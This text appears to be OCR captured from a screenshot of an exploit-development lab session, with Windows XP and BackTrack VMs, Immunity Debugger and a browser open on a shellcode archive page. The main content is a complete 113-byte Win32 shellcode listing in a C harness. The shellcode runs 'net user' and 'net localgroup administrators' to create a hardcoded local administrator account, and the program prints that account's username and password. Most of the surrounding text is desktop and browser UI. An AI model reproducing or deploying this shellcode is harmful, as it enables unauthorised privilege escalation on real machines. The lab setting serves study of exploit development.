 Windows XP Professional SP3 - VMware Player File Virtual Machine Help
Immunity
Debugger
secuid0
Internet
Internet Explorer
E-mail
Outlook Express
MSN
Windows Media Player
Windows Messenger
Tour Windows XP
Files and Settings Transfer
Wizard
All Programs
My Documents
My Recent Documents
My Pictures
My Music
My Computer
Control Panel
Set Program Access and
Defaults
Printers and Faxes
Help and Support
Search
Run...
Log Off Turn Off Computer
Your computer might be at risk
· No firewall is turned on
· Antivirus software might not be installed
Click this balloon to fix this problem.
cycle Bin
start
9:42 PM
BT5R2-x64 - VMware Player File Virtual Machine Help
Windows - pro sp3 (EN) - add new local administrator 113 bytes - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Windows - pro sp3 (EN) - add... Hex/Ascii Converter
www.shell-storm.org/shellcode/files/shellcode-715.php
hellcode
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
Shell-Storm.org
/*
Title: win32/xp pro sp3 (EN) 32-bit - add new local administrator 113 bytes
Author: Anastasios Monachos (secuid0) - anastasiosm[at]gmail[dot]com
Method: Hardcoded opcodes (kernel32.winexec@7c8623ad, kernel32.exitprocess@7c81cafa)
Tested on: WinXP Pro SP3 (EN) 32bit - Build 2600.080413-2111
Greetz: offsec and inj3ct0r teams
*/
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
char code[] = "\xeb\x16\x5b\x31\xc0\x50\x53\xbb\xad\x23"
"\x86\x7c\xff\xd3\x31\xc0\x50\xbb\xfa\xca"
"\x81\x7c\xff\xd3\xe8\xe5\xff\xff\xff\x63"
"\x6d\x64\x2e\x65\x78\x65\x20\x2f\x63\x20"
"\x6e\x65\x74\x20\x75\x73\x65\x72\x20\x73"
"\x65\x63\x75\x69\x64\x30\x20\x6d\x30\x6e"
"\x6b\x20\x2f\x61\x64\x64\x20\x26\x26\x20"
"\x6e\x65\x74\x20\x6c\x6f\x63\x61\x6c\x67"
"\x72\x6f\x75\x70\x20\x61\x64\x6d\x69\x6e"
"\x69\x73\x74\x72\x61\x74\x6f\x72\x73\x20"
"\x73\x65\x63\x75\x69\x64\x30\x20\x2f\x61"
"\x64\x64\x00";
int main(int argc, char **argv)
{
((void (*)())code)();
printf("New local admin \tUsername: secuid0\n\t\t\tPassword: m0nk");
return 0;
}
https://ssl./
http://www./
Scripts Currently Forbidden | <SCRIPT>: 2 | <OBJECT>: 0
Please click here to specify filename
PAUSE STOP
Find: \x00 Previous Next Highlight all Match case Reache
vmware-tools- Windows - pro Exploit2 : bash Kwrite 2